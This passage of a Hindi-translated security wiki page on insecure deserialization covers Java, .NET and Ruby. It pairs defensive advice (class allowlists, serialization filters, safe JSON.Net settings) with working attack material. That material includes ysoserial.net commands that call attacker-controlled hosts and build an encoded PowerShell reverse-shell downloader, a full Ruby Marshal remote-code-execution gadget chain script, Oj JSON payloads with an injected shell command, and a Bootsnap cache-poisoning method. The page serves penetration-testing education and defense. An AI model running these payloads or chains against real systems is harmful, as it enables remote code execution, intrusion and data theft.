ऐसे परिदृश्यों में जहाँ क्लास हायरेरकी की वजह से कुछ ऑब्जेक्ट्स को Serializable implement करना आवश्यक होता है, अनजाने में deserialization का जोखिम बन सकता है। इसे रोकने के लिए, सुनिश्चित करें कि ये ऑब्जेक्ट्स non-deserializable हों — इसके लिए एक final readObject() method परिभाषित करें जो लगातार exception फेंकता हो, जैसा नीचे दिखाया गया है:
private final void readObject(ObjectInputStream in) throws java.io.IOException {
throw new java.io.IOException("Cannot be deserialized");
}
Java में Deserialization सुरक्षा में सुधार
Customizing java.io.ObjectInputStream deserialization प्रक्रियाओं की सुरक्षा के लिए एक व्यावहारिक तरीका है। यह तरीका तब उपयुक्त है जब:
- deserialization कोड आपके नियंत्रण में हो।
- उन क्लासों का पता हो जिनकी deserialization की अपेक्षा की जाती है।
सिर्फ़ अनुमत क्लासों तक deserialization को सीमित करने के लिए resolveClass() मेथड को ओवरराइड करें। यह स्पष्ट रूप से अनुमति दी गई क्लासों को छोड़कर किसी भी क्लास की deserialization को रोकता है, जैसे निम्न उदाहरण में जो केवल Bicycle क्लास तक deserialization को सीमित करता है:
// Code from https://cheatsheetseries.owasp.org/cheatsheets/Deserialization_Cheat_Sheet.html
public class LookAheadObjectInputStream extends ObjectInputStream {

public LookAheadObjectInputStream(InputStream inputStream) throws IOException {
super(inputStream);
}

/**
* Only deserialize instances of our expected Bicycle class
*/
@Override
protected Class<?> resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException {
if (!desc.getName().equals(Bicycle.class.getName())) {
throw new InvalidClassException("Unauthorized deserialization attempt", desc.getName());
}
return super.resolveClass(desc);
}
}
Using a Java Agent for Security Enhancement जब कोड संशोधन संभव न हो तो एक वैकल्पिक समाधान प्रदान करता है। यह विधि मुख्यतः blacklisting harmful classes के लिए लागू होती है, एक JVM parameter का उपयोग करके:
-javaagent:name-of-agent.jar
यह deserialization को डायनामिक रूप से सुरक्षित करने का एक तरीका प्रदान करता है, जो उन वातावरणों के लिए आदर्श है जहाँ तुरंत code परिवर्तन व्यावहारिक नहीं होते।
उदाहरण देखें: rO0 by Contrast Security
Implementing Serialization Filters: Java 9 ने ObjectInputFilter interface के माध्यम से serialization filters पेश किए, जो serialized objects को deserialized होने से पहले मिलने वाले मानदंड निर्दिष्ट करने के लिए एक शक्तिशाली mechanism प्रदान करते हैं। ये filters global रूप से या per stream लागू किए जा सकते हैं, जिससे deserialization प्रक्रिया पर सूक्ष्म नियंत्रण मिलता है।
serialization filters का उपयोग करने के लिए, आप एक global filter सेट कर सकते हैं जो सभी deserialization operations पर लागू होता है, या इसे specific streams के लिए dynamically configure कर सकते हैं। उदाहरण के लिए:
ObjectInputFilter filter = info -> {
if (info.depth() > MAX_DEPTH) return Status.REJECTED; // Limit object graph depth
if (info.references() > MAX_REFERENCES) return Status.REJECTED; // Limit references
if (info.serialClass() != null && !allowedClasses.contains(info.serialClass().getName())) {
return Status.REJECTED; // Restrict to allowed classes
}
return Status.ALLOWED;
};
ObjectInputFilter.Config.setSerialFilter(filter);
सुरक्षा बढ़ाने के लिए बाहरी लाइब्रेरियों का उपयोग: NotSoSerial, jdeserialize, और Kryo जैसी लाइब्रेरियाँ Java deserialization को नियंत्रित और मॉनिटर करने के उन्नत फीचर्स प्रदान करती हैं। ये लाइब्रेरियाँ अतिरिक्त सुरक्षा परतें दे सकती हैं, जैसे classes को whitelisting या blacklisting करना, deserialization से पहले serialized objects का विश्लेषण करना, और custom serialization रणनीतियाँ लागू करना।
- NotSoSerial deserialization प्रक्रियाओं को intercept करके untrusted code के execution को रोकता है।
- jdeserialize serialized Java objects का deserialization किए बिना उनका analysis करने की अनुमति देता है, जिससे संभावित malicious सामग्री की पहचान में मदद मिलती है।
- Kryo एक alternative serialization framework है जो speed और efficiency पर ज़ोर देता है, और configurable serialization रणनीतियाँ प्रदान करता है जो security बढ़ा सकती हैं।
References
- https://cheatsheetseries.owasp.org/cheatsheets/Deserialization_Cheat_Sheet.html
- Deserialization और ysoserial पर चर्चा: http://frohoff.github.io/appseccali-marshalling-pickles/
- https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/
- https://www.youtube.com/watch?v=VviY3O-euVQ
- gadgetinspector के बारे में टॉक: https://www.youtube.com/watch?v=wPbW6zQ52w8 और स्लाइड्स: https://i.blackhat.com/us-18/Thu-August-9/us-18-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf
- Marshalsec पेपर: https://www.github.com/mbechler/marshalsec/blob/master/marshalsec.pdf?raw=true
- https://dzone.com/articles/why-runtime-compartmentalization-is-the-most-compr
- https://deadcode.me/blog/2016/09/02/Blind-Java-Deserialization-Commons-Gadgets.html
- https://deadcode.me/blog/2016/09/18/Blind-Java-Deserialization-Part-II.html
- Java और .Net JSON deserialization के बारे में पेपर: https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf, टॉक: https://www.youtube.com/watch?v=oUAeWhW5b8c और स्लाइड्स: https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf
- Deserialization से संबंधित CVEs: https://paper.seebug.org/123/
JNDI Injection & log4Shell
यहाँ पता करें कि JNDI Injection क्या है, इसे RMI, CORBA & LDAP के माध्यम से कैसे abuse किया जा सकता है और log4shell को कैसे exploit किया जा सकता है (और इस vuln का उदाहरण) इस पेज पर:
{{#ref}} jndi-java-naming-and-directory-interface-and-log4shell.md {{#endref}}
JMS - Java Message Service
The Java Message Service (JMS) API एक Java message-oriented middleware API है जो दो या अधिक clients के बीच संदेश भेजने के लिए उपयोग होता है। यह producer–consumer समस्या को संभालने का एक implementation है। JMS Java Platform, Enterprise Edition (Java EE) का हिस्सा है, और इसे Sun Microsystems में विकसित specification द्वारा परिभाषित किया गया था, जिसे बाद में Java Community Process ने आगे निर्देशित किया। यह एक messaging standard है जो Java EE आधारित application components को messages बनाने, भेजने, प्राप्त करने और पढ़ने की अनुमति देता है। यह distributed application के विभिन्न components के बीच loosely coupled, reliable, और asynchronous संचार की सुविधा देता है। (From Wikipedia).
उत्पाद
इस middleware का उपयोग करके संदेश भेजने वाले कई उत्पाद हैं:


Exploitation
सार रूप में, बहुत सी सेवाएँ ऐसे तरीके से JMS का उपयोग करती हैं जो खतरनाक हो सकता है। इसलिए, यदि आपके पास इन सेवाओं को संदेश भेजने के लिए पर्याप्त privileges हैं (आमतौर पर valid credentials की आवश्यकता होती है), तो आप malicious serialized objects भेजने में सक्षम हो सकते हैं जिन्हें consumer/subscriber द्वारा deserialized किया जाएगा।
इसका मतलब है कि इस शोषण में वह संदेश जो भी clients उपयोग करेंगे वे संक्रमित हो सकते हैं।
याद रखें कि भले ही कोई सेवा vulnerable हो (क्योंकि यह user input को insecure तरीके से deserialize कर रही है), फिर भी vulnerability को exploit करने के लिए आपको valid gadgets खोजने होंगे।
टूल JMET को इन सेवाओं से connect करने और ज्ञात gadgets का उपयोग करके कई malicious serialized objects भेजकर attack करने के लिए बनाया गया था। ये exploits तभी काम करेंगे जब सेवा अभी भी vulnerable हो और उपयोग किए गए किसी भी gadget मौजूद vulnerable application में उपलब्ध हो।
References
.Net
.Net के संदर्भ में, deserialization exploits Java में पाई जाने वाली चुनौतियों के समान तरीके से काम करते हैं, जहाँ gadgets का उपयोग करके deserialization के दौरान किसी object के execution के लिए विशिष्ट कोड चलाया जाता है।
Fingerprint
WhiteBox
स्रोत कोड में निम्न occurrences की जाँच की जानी चाहिए:
TypeNameHandlingJavaScriptTypeResolver
ध्यान उन serializers पर होना चाहिए जो किसी प्रकार को user control वाले variable के माध्यम से निर्धारित होने की अनुमति देते हों।
BlackBox
खोज का लक्ष्य Base64 encoded string AAEAAAD///// या किसी समान पैटर्न पर होना चाहिए जो server-side पर deserialization से गुजर सकता है और deserialized होने वाले type पर नियंत्रण दे सकता है। इसमें, परंतु केवल इन्हीं तक सीमित नहीं, JSON या XML संरचनाएँ शामिल हो सकती हैं जिनमें TypeObject या $type हो।
ysoserial.net
इस मामले में आप टूल ysoserial.net का उपयोग करके deserialization exploits बना सकते हैं। git repository डाउनलोड करने के बाद आपको टूल को compile करना चाहिए, उदाहरण के लिए Visual Studio का उपयोग करके।
यदि आप जानना चाहते हैं कि ysoserial.net अपने exploit कैसे बनाता है तो आप इस पेज को देख सकते हैं जहाँ ObjectDataProvider gadget + ExpandedWrapper + Json.Net formatter समझाया गया है।
ysoserial.net के मुख्य विकल्प हैं: --gadget, --formatter, --output और --plugin.
--gadgetका उपयोग उस gadget को संकेत करने के लिए होता है जिसे abuse किया जाएगा (उस class/function को बताइए जिसे deserialization के दौरान abuse कर कमांड चलाने के लिए उपयोग किया जाएगा)।--formatterका उपयोग serialized exploit बनाने के तरीके को निर्दिष्ट करने के लिए होता है (आपको पता होना चाहिए कि backend किस library का उपयोग करके payload को deserialize करता है और उसी का उपयोग करके payload serialize करना होगा)।--outputयह बताने के लिए उपयोग होता है कि आप exploit को raw चाहिए या base64 में। ध्यान दें कि ysoserial.net payload को UTF-16LE (Windows पर डिफ़ॉल्ट encoding) का उपयोग करके encode करेगा, इसलिए यदि आप raw लेते हैं और उसे Linux कंसोल से encode करते हैं तो encoding compatibility समस्याएँ आ सकती हैं जो exploit को सही तरीके से काम करने से रोक सकती हैं (HTB JSON box में payload दोनों UTF-16LE और ASCII में काम कर गया था पर यह गारंटी नहीं है कि हमेशा ऐसा होगा)।--pluginysoserial.net plugins को सपोर्ट करता है ताकि specific frameworks के लिए exploits तैयार किए जा सकें, जैसे ViewState
More ysoserial.net parameters
--minifyयदि संभव हो तो एक छोटा payload प्रदान करेगा--raf -f Json.Net -c "anything"यह बताएगा कि दिए गए formatter (Json.Netइस मामले में) के साथ किन-किन gadgets को उपयोग किया जा सकता है--sf xmlआप एक gadget निर्दिष्ट कर सकते हैं (-g) और ysoserial.net उन formatters के लिए search करेगा जिनमें "xml" शामिल है (case insensitive)
ysoserial examples to create exploits:
#Send ping
ysoserial.exe -g ObjectDataProvider -f Json.Net -c "ping -n 5 10.10.14.44" -o base64

#Timing
#I tried using ping and timeout but there wasn't any difference in the response timing from the web server

#DNS/HTTP request
ysoserial.exe -g ObjectDataProvider -f Json.Net -c "nslookup sb7jkgm6onw1ymw0867mzm2r0i68ux.burpcollaborator.net" -o base64
ysoserial.exe -g ObjectDataProvider -f Json.Net -c "certutil -urlcache -split -f http://rfaqfsze4tl7hhkt5jtp53a1fsli97.burpcollaborator.net/a a" -o base64

#Reverse shell
#Create shell command in linux
echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.44/shell.ps1')" | iconv  -t UTF-16LE | base64 -w0
#Create exploit using the created B64 shellcode
ysoserial.exe -g ObjectDataProvider -f Json.Net -c "powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADQANAAvAHMAaABlAGwAbAAuAHAAcwAxACcAKQA=" -o base64
ysoserial.net में एक और बहुत दिलचस्प पैरामीटर है जो यह समझने में मदद करता है कि हर exploit कैसे काम करता है: --test
यदि आप यह पैरामीटर इंगित करते हैं, तो ysoserial.net try करेगा उस exploit स्थानीय रूप से, ताकि आप परीक्षण कर सकें कि आपका payload सही से काम करेगा या नहीं।
यह पैरामीटर उपयोगी है क्योंकि यदि आप code की समीक्षा करेंगे तो आपको निम्नलिखित जैसे code के टुकड़े मिलेंगे (from ObjectDataProviderGenerator.cs):
if (inputArgs.Test)
{
try
{
SerializersHelper.JsonNet_deserialize(payload);
}
catch (Exception err)
{
Debugging.ShowErrors(inputArgs, err);
}
}
इसका मतलब यह है कि exploit का परीक्षण करने के लिए code serializersHelper.JsonNet_deserialize को कॉल करेगा।
public static object JsonNet_deserialize(string str)
{
Object obj = JsonConvert.DeserializeObject<Object>(str, new JsonSerializerSettings
{
TypeNameHandling = TypeNameHandling.Auto
});
return obj;
}
In the पिछला कोड बनाये गए exploit के लिए असुरक्षित है। So if you find something similar in a .Net application it means that probably that application is vulnerable too.
Therefore the --test parameter allows us to understand कि कोड के कौन से हिस्से असुरक्षित हैं to the deserialization exploit that ysoserial.net can create.
ViewState
Take a look to this POST about how to try to exploit the __ViewState parameter of .Net to execute arbitrary code. यदि आप पीड़ित मशीन द्वारा उपयोग किए गए already know the secrets जानते हैं, तो read this post to know to execute code.
रोकथाम
.Net में deserialization से जुड़े जोखिमों को कम करने के लिए:
- डाटा स्ट्रीम्स को उनके object types तय करने की अनुमति न दें। जब संभव हो तो
DataContractSerializerयाXmlSerializerका उपयोग करें। JSON.Netके लिए,TypeNameHandlingकोNoneपर सेट करें:TypeNameHandling = TypeNameHandling.NoneJavaScriptSerializerकोJavaScriptTypeResolverके साथ उपयोग करने से बचें।- डिसिरियलाइज़ किये जा सकने वाले types को सीमित करें, और .Net types से जुड़े अंतर्निहित जोखिमों को समझें, जैसे
System.IO.FileInfo, जो सर्वर फ़ाइलों की properties बदल सकता है और संभावित रूप से denial of service attacks का कारण बन सकता है। - जो types जोखिमभरी properties रखते हैं उनके साथ सावधान रहें, जैसे
System.ComponentModel.DataAnnotations.ValidationExceptionऔर उसकाValueproperty, जिसे exploit किया जा सकता है। - type instantiation को सुरक्षित रूप से नियंत्रित करें ताकि attackers deserialization प्रक्रिया को प्रभावित न कर सकें, वरना
DataContractSerializerयाXmlSerializerभी vulnerable हो सकते हैं। - व्हाइटलिस्ट नियंत्रण लागू करें एक custom
SerializationBinderका उपयोग करकेBinaryFormatterऔरJSON.Netके लिए। - .Net के भीतर ज्ञात insecure deserialization gadgets के बारे में सूचित रहें और सुनिश्चित करें कि deserializers ऐसे types को instantiate न करें।
- संभावित रूप से जोखिम भरे कोड को इंटरनेट एक्सेस वाले कोड से अलग रखें ताकि ज्ञात gadgets, जैसे WPF applications में
System.Windows.Data.ObjectDataProvider, को untrusted data sources के समक्ष उजागर न किया जाए।
संदर्भ
- Java and .Net JSON deserialization paper: https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf, talk: https://www.youtube.com/watch?v=oUAeWhW5b8c and slides: https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf
- https://cheatsheetseries.owasp.org/cheatsheets/Deserialization_Cheat_Sheet.html#net-csharp
- https://media.blackhat.com/bh-us-12/Briefings/Forshaw/BH_US_12_Forshaw_Are_You_My_Type_WP.pdf
- https://www.slideshare.net/MSbluehat/dangerous-contents-securing-net-deserialization
Ruby
Ruby में, serialization को marshal library के दो methods द्वारा सक्षम किया जाता है। पहला method, जिसे dump कहा जाता है, एक object को byte stream में बदलने के लिए उपयोग किया जाता है। इस प्रक्रिया को serialization कहा जाता है। इसके विपरीत, दूसरा method, load, एक byte stream को वापस object में बदलने के लिए उपयोग किया जाता है, इस प्रक्रिया को deserialization कहा जाता है।
serialized objects की सुरक्षा के लिए, Ruby HMAC (Hash-Based Message Authentication Code) का उपयोग करता है, जो डेटा की integrity और authenticity सुनिश्चित करता है। इस उद्देश्य के लिए उपयोग की जाने वाली key निम्नलिखित स्थानों में से किसी एक में संग्रहीत हो सकती है:
config/environment.rbconfig/initializers/secret_token.rbconfig/secrets.yml/proc/self/environ
Ruby 2.X generic deserialization to RCE gadget chain (more info in https://www.elttam.com/blog/ruby-deserialization/):
#!/usr/bin/env ruby

# Code from https://www.elttam.com/blog/ruby-deserialization/

class Gem::StubSpecification
def initialize; end
end


stub_specification = Gem::StubSpecification.new
stub_specification.instance_variable_set(:@loaded_from, "|id 1>&2")#RCE cmd must start with "|" and end with "1>&2"

puts "STEP n"
stub_specification.name rescue nil
puts


class Gem::Source::SpecificFile
def initialize; end
end

specific_file = Gem::Source::SpecificFile.new
specific_file.instance_variable_set(:@spec, stub_specification)

other_specific_file = Gem::Source::SpecificFile.new

puts "STEP n-1"
specific_file <=> other_specific_file rescue nil
puts


$dependency_list= Gem::DependencyList.new
$dependency_list.instance_variable_set(:@specs, [specific_file, other_specific_file])

puts "STEP n-2"
$dependency_list.each{} rescue nil
puts


class Gem::Requirement
def marshal_dump
[$dependency_list]
end
end

payload = Marshal.dump(Gem::Requirement.new)

puts "STEP n-3"
Marshal.load(payload) rescue nil
puts


puts "VALIDATION (in fresh ruby process):"
IO.popen("ruby -e 'Marshal.load(STDIN.read) rescue nil'", "r+") do |pipe|
pipe.print payload
pipe.close_write
puts pipe.gets
puts
end

puts "Payload (hex):"
puts payload.unpack('H*')[0]
puts


require "base64"
puts "Payload (Base64 encoded):"
puts Base64.encode64(payload)
Ruby On Rails को exploit करने के लिए अन्य RCE chain: https://codeclimate.com/blog/rails-remote-code-execution-vulnerability-explained/
Ruby .send() method
जैसा कि this vulnerability report में समझाया गया है, अगर किसी उपयोगकर्ता का unsanitized इनपुट किसी ruby object के .send() method तक पहुँचता है, तो यह method उस object के किसी भी अन्य मेथड को किसी भी पैरामीटर के साथ किसी भी अन्य मेथड को invoke करना की अनुमति देता है।
उदाहरण के लिए, eval को कॉल करके और दूसरे parameter के रूप में ruby code देने से arbitrary code execute करने की अनुमति मिल जाएगी:
<Object>.send('eval', '<user input with Ruby code>') == RCE
इसके अलावा, अगर केवल एक पैरामीटर .send() का attacker द्वारा नियंत्रित है, जैसा कि पिछले writeup में बताया गया है, तो ऑब्जेक्ट के किसी भी ऐसे method को कॉल करना संभव है जो आर्ग्युमेंट्स की आवश्यकता नहीं रखते या जिनके आर्ग्युमेंट्स के पास डिफ़ॉल्ट मान हैं.
इसके लिए, ऑब्जेक्ट के सभी methods को सूचीबद्ध करके उन आवश्यकताओं को पूरा करने वाले कुछ रोचक methods ढूँढे जा सकते हैं।
<Object>.send('<user_input>')

# This code is taken from the original blog post
# <Object> in this case is Repository
## Find methods with those requirements
repo = Repository.find(1)  # get first repo
repo_methods = [           # get names of all methods accessible by Repository object
repo.public_methods(),
repo.private_methods(),
repo.protected_methods(),
].flatten()

repo_methods.length()      # Initial number of methods => 5542

## Filter by the arguments requirements
candidate_methods = repo_methods.select() do |method_name|
[0, -1].include?(repo.method(method_name).arity())
end
candidate_methods.length() # Final number of methods=> 3595
Ruby class pollution
यह देखें कि यह कैसे संभव हो सकता है pollute a Ruby class and abuse it in here।
Ruby _json pollution
जब body में कुछ values जो hashabled नहीं हैं जैसे कि array भेजे जाते हैं, वे _json नाम के नए key में जोड़े जाएंगे। हालांकि, एक attacker body में _json नाम का value भी सेट कर सकता है अपनी मनचाही arbitrary values के साथ। फिर, उदाहरण के लिए अगर backend किसी parameter की सत्यता जाँचता है लेकिन फिर भी _json parameter का उपयोग किसी action को करने के लिए करता है, तो authorisation bypass किया जा सकता है।
अधिक जानकारी के लिए देखें Ruby _json pollution page।
Other libraries
This technique was taken from this blog post.
ऐसी अन्य Ruby libraries भी हैं जिनका उपयोग objects को serialize करने के लिए किया जा सकता है और इसलिए इन्हें insecure deserialization के दौरान abuse करके RCE हासिल करने के लिए प्रयोग किया जा सकता है। नीचे दी गई तालिका इनमें से कुछ libraries और उनमे से loaded library के unserialized होने पर कॉल होने वाले method को दिखाती है (बुनियादी रूप से RCE पाने के लिए abuse करने वाली function):
| Library | Input data | Kick-off method inside class |
| Marshal (Ruby) | Binary | _load |
| Oj | JSON | hash (class needs to be put into hash(map) as key) |
| Ox | XML | hash (class needs to be put into hash(map) as key) |
| Psych (Ruby) | YAML | hash (class needs to be put into hash(map) as key)init_with |
| JSON (Ruby) | JSON | json_create ([see notes regarding json_create at end](#table-vulnerable-sinks)) |
Basic example:
# Existing Ruby class inside the code of the app
class SimpleClass
def initialize(cmd)
@cmd = cmd
end

def hash
system(@cmd)
end
end

# Exploit
require 'oj'
simple = SimpleClass.new("open -a calculator") # command for macOS
json_payload = Oj.dump(simple)
puts json_payload

# Sink vulnerable inside the code accepting user input as json_payload
Oj.load(json_payload)
Oj का दुरुपयोग करने की कोशिश में, एक gadget class पाया जा सका था जिसकी अंदर के hash function के भीतर to_s को कॉल किया जाता है, जो spec को कॉल करता है, जो fetch_path को कॉल करता है — जिसे इस तरह बनाना संभव था कि वह एक random URL को fetch करे, और इस तरह यह unsanitized deserialization vulnerabilities के लिए एक शानदार detector प्रदान करता है।
{
"^o": "URI::HTTP",
"scheme": "s3",
"host": "example.org/anyurl?",
"port": "anyport",
"path": "/",
"user": "anyuser",
"password": "anypw"
}
इसके अलावा, पाया गया कि पिछली तकनीक के साथ सिस्टम में एक फ़ोल्डर भी बनाया जाता है, जो किसी अन्य gadget का दुरुपयोग करके इसे पूर्ण RCE में बदलने के लिए आवश्यक है, जैसे कि:
{
"^o": "Gem::Resolver::SpecSpecification",
"spec": {
"^o": "Gem::Resolver::GitSpecification",
"source": {
"^o": "Gem::Source::Git",
"git": "zip",
"reference": "-TmTT=\"$(id>/tmp/anyexec)\"",
"root_dir": "/tmp",
"repository": "anyrepo",
"name": "anyname"
},
"spec": {
"^o": "Gem::Resolver::Specification",
"name": "name",
"dependencies": []
}
}
}
Check for more details in the original post.
Bootstrap Caching
Not really a desearilization vuln but a nice trick to abuse bootstrap caching to to get RCE from a rails application with an arbitrary file write (find the complete original post in here).
नीचे Bootsnap caching का दुरुपयोग करके arbitrary file write vulnerability का exploit करने के लिए लेख में दिए गए चरणों का संक्षिप्त सारांश दिया गया है:
-
Identify the Vulnerability and Environment
Rails ऐप की file upload functionality एक attacker को arbitrary तरीके से files लिखने की अनुमति देती है। भले ही ऐप restrictions के साथ चल रही हो (Docker के non-root user के कारण केवल कुछ डायरेक्टरी जैसे tmp ही writable हों), यह अभी भी Bootsnap cache directory (आम तौर पर tmp/cache/bootsnap के अंतर्गत) में लिखने की अनुमति देता है।
-
Understand Bootsnap’s Cache Mechanism
Bootsnap Rails boot समय को तेज करता है by caching compiled Ruby code, YAML, और JSON फाइलें। यह cache फ़ाइलें स्टोर करता है जिनमें एक cache key header होता है (जिसमें Ruby version, file size, mtime, compile options, आदि जैसे fields होते हैं) और इसके बाद compiled code आता है। इस header का उपयोग ऐप startup के दौरान cache को validate करने के लिए किया जाता है।
-
Gather File Metadata
attacker पहले एक target file चुनता है जो संभवतः Rails startup के दौरान load होता है (उदाहरण के लिए, Ruby के standard library से set.rb)। container के अंदर Ruby code execute करके वे महत्वपूर्ण metadata निकालते हैं (जैसे RUBY_VERSION, RUBY_REVISION, size, mtime, और compile_option)। यह डेटा एक valid cache key तैयार करने के लिए आवश्यक है।
-
Compute the Cache File Path
Bootsnap के FNV-1a 64-bit hash mechanism को replicate करके सही cache file path निर्धारित की जाती है। यह कदम सुनिश्चित करता है कि malicious cache file बिल्कुल वहीं रखा जाए जहाँ Bootsnap अपेक्षा करता है (उदाहरण के लिए tmp/cache/bootsnap/compile-cache-iseq/ के अंतर्गत)।
-
Craft the Malicious Cache File
attacker एक payload तैयार करता है जो:
- arbitrary commands execute करता है (उदाहरण के लिए, id चलाकर process जानकारी दिखाना)।
- execution के बाद recursive exploitation रोकने के लिए malicious cache को हटा देता है।
- application क्रैश न करे इसके लिए original file (उदाहरण के लिए set.rb) को load करता है।
यह payload binary Ruby code में compile किया जाता है और पहले से एकत्र किए गए metadata और Bootsnap के सही version नंबर का उपयोग करके सावधानीपूर्वक निर्मित cache key header के साथ concatenated किया जाता है।
-
Overwrite and Trigger Execution
arbitrary file write vulnerability का उपयोग करके attacker crafted cache file को computed location पर लिखता है। फिर वे server restart trigger करते हैं (tmp/restart.txt में लिखकर, जिसे Puma monitor करता है)। Restart के दौरान, जब Rails targeted file को require करता है, malicious cache file load होता है और remote code execution (RCE) हो जाता है।
Ruby Marshal exploitation in practice (updated)
उन किसी भी path को जहाँ untrusted bytes Marshal.load/marshal_load तक पहुँचते हैं RCE sink के रूप में माना जाना चाहिए। Marshal arbitrary object graphs को reconstruct करता है और materialization के दौरान library/gem callbacks को trigger कर देता है।
- Minimal vulnerable Rails code path:
class UserRestoreController < ApplicationController
def show
user_data = params[:data]
if user_data.present?
deserialized_user = Marshal.load(Base64.decode64(user_data))
render plain: "OK: #{deserialized_user.inspect}"
else
render plain: "No data", status: :bad_request
end
end
end
- वास्तविक chains में देखे जाने वाले सामान्य gadget क्लासेस:
Gem::SpecFetcher,Gem::Version,Gem::RequestSet::Lockfile,Gem::Resolver::GitSpecification,Gem::Source::Git. - पेलोड्स में एम्बेड किया जाने वाला सामान्य side-effect marker (unmarshal के दौरान निष्पादित):
*-TmTT="$(id>/tmp/marshal-poc)"any.zip
Where it surfaces in real apps:
- Rails के cache stores और session stores जो ऐतिहासिक रूप से Marshal का उपयोग करते हैं
- Background job बैकएंड और फ़ाइल-आधारित object stores
- किसी भी कस्टम persistence या binary object blobs के transport
Industrialized gadget discovery:
- constructors,
hash,_load,init_with, या unmarshal के दौरान invoke होने वाले side-effectful methods के लिए Grep करें - CodeQL के Ruby unsafe deserialization queries का उपयोग करके sources → sinks को trace करें और gadgets surface करें
- सार्वजनिक multi-format PoCs (JSON/XML/YAML/Marshal) के साथ validate करें
संदर्भ
- Trail of Bits – Marshal madness: Ruby deserialization exploits का संक्षिप्त इतिहास: https://blog.trailofbits.com/2025/08/20/marshal-madness-a-brief-history-of-ruby-deserialization-exploits/
- elttam – Ruby 2.x Universal RCE Deserialization Gadget Chain: https://www.elttam.com/blog/ruby-deserialization/
- Phrack #69 – Rails 3/4 Marshal chain: https://phrack.org/issues/69/12.html
- CVE-2019-5420 (Rails 5.2 असुरक्षित deserialization): https://nvd.nist.gov/vuln/detail/CVE-2019-5420
- ZDI – RCE via Ruby on Rails Active Storage असुरक्षित deserialization: https://www.zerodayinitiative.com/blog/2019/6/20/remote-code-execution-via-ruby-on-rails-active-storage-insecure-deserialization
- Include Security – Rubyland में gadget chains की खोज: https://blog.includesecurity.com/2024/03/discovering-deserialization-gadget-chains-in-rubyland/
- GitHub Security Lab – Ruby unsafe deserialization (query help): https://codeql.github.com/codeql-query-help/ruby/rb-unsafe-deserialization/
- GitHub Security Lab – PoCs repo: https://github.com/GitHubSecurityLab/ruby-unsafe-deserialization
- Doyensec PR – Ruby 3.4 gadget: https://github.com/GitHubSecurityLab/ruby-unsafe-deserialization/pull/1
- Luke Jahnke – Ruby 3.4 universal chain: https://nastystereo.com/security/ruby-3.4-deserialization.html
- Luke Jahnke – Gem::SafeMarshal escape: https://nastystereo.com/security/ruby-safe-marshal-escape.html
- Ruby 3.4.0-rc1 रिलीज़: https://github.com/ruby/ruby/releases/tag/v3_4_0_rc1
- Ruby fix PR #12444: https://github.com/ruby/ruby/pull/12444
- Trail of Bits – RubyGems.org का ऑडिट (Marshal निष्कर्ष): https://blog.trailofbits.com/2024/12/11/auditing-the-ruby-ecosystems-central-package-repository/
- watchTowr Labs – Is This Bad? This Feels Bad — GoAnywhere CVE-2025-10035: https://labs.watchtowr.com/is-this-bad-this-feels-bad-goanywhere-cve-2025-10035/
{{#include ../../banners/hacktricks-training.md}}